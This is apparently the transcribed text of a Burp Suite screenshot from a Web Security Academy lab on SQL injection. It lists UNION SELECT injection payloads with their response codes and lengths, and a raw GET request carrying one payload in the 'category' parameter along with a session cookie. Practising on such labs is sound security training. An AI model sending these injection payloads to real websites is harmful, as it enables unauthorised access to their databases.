 0 200 3927
1 ' UNION SELECT 'a',NULL-- 200 4065
2 ' UNION SELECT NULL,'a'-- 200 4065
Request Response
Pretty Raw Hex \n
1 GET /filter?category='%20UNION%20SELECT%20NULL,'a'-- HTTP/1.1
2 Host: ac401f231fc2e34cc00928ce009d00ac.web-security-academy.net
3 Cookie: session=p53rk4l3sWOO8y8MGVFuwJxxvb3eQfoP
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: https://ac401f231fc2e34cc00928ce009d00ac.web-security-academy.net/filter?ca
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15 Connection: close
16